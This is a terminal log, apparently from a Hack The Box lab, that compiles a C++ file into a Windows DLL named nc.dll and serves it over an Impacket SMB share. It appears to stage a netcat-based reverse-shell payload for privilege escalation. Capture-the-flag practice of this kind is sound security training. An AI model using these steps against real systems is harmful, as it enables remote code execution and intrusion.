 root@aoiri:~/htb/resolute/www# i686-w64-mingw32-g++ -c -DBUILDING_EXAMPLE_DLL nc.cpp
root@aoiri:~/htb/resolute/www# i686-w64-mingw32-g++ -shared -o nc.dll nc.o -Wl,--out-implib,nc.a
root@aoiri:~/htb/resolute/www# ls
nc.a  nc.cpp  nc.dll  nc.exe  nc.o
root@aoiri:~/htb/resolute/www# python /root/tools/impacket/examples/smbserver.py DLL .
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed